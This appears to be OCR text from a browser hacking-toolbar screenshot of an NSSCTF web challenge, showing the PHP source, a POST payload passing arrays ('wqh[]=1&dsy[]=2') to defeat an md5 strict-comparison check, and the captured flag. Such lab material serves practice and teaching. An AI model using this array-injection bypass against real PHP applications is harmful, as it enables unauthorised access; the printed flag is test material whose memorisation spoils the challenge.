 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL http://node5.anna.nssctf.cn:24887/f1na11y.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repla
Post data wqh[]=1&dsy[]=2
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['wqh']!==$_POST['dsy']&&md5($_POST['wqh'])===md5($_POST['dsy'])){
echo $FLAG;
}
NSSCTF{e18863a9-fbc1-42a0-8965-dbb66b3cfafe}